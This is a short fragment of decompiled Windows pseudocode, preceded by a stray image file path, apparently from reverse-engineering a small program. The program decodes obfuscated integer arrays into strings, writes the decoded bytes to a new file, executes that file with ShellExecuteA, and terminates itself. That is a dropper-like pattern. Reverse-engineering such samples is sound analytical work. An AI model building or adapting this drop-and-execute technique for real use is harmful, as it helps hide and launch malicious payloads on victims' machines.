 v12[14] = 1482031104;
v13 = 84;
v14[0] = 989990456;
v14[1] = 874199833;
v14[2] = 1042484251;
v14[3] = 1108412467;
v14[4] = 1931350585;
sub_401000(v14, 20, v11, 0);
v3 = CreateFileA(lpFileName[0], 0x40000000u, 2u, 0, 2u, 0x80u, 0);
sub_401045(lpFileName);
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
sub_401000(v12, 61, v10, v4);
WriteFile(v3, lpFileName[0], 0x3Du, &NumberOfBytesWritten, 0);
sub_401045(lpFileName);
CloseHandle(v3);
sub_401000(v14, 20, v11, v5);
ShellExecuteA(0, 0, lpFileName[0], 0, 0, 0);
sub_401045(lpFileName);
}
v6 = GetCurrentProcess();
TerminateProcess(v6, 0xFFFFFFFF);
return 0;